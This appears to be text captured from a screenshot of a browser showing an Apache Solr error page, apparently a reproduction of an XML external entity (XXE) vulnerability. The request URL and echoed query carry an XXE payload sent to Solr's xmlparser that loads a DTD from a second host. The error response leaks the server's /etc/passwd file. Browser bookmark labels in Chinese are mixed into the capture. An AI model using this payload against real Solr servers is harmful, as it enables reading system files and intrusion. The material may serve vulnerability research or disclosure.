 192.168.50.248:8983/solr/demo/select?&q=<%3fxml+version%3d"1.0"+%3f><!DOCTYPE+root[<!ENTITY+%25+ext+SYSTEM+"
火狐官方站点 火狐官方站点 新手上路 常用网址 京东双11 常用网址 京东商城 天猫 天猫双11 京东商城 微博 携程旅行 爱淘宝 百度
书签
在书签中搜索
书签工具栏
书签菜单
其他书签
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<response>
−<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">5</int>
−<lst name="params">
+<str name="q"></str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
−<lst name="error">
−<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
−<str name="msg">
org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.MalformedURLException: no protocol: :root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false messagebus:x:101:101::/var/run/dbus:/bin/false
solr:x:8983:8983::/home/solr: in (q=<?xml+version%3D"1.0"+?><!DOCTYPE+root[<!ENTITY+%25+ext+SYSTEM+"http://192.168.50.167/1.dtd">%25ext;%25ent;]>
<r>%26data;</r>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit)
</str>
<int name="code">400</int>
</lst>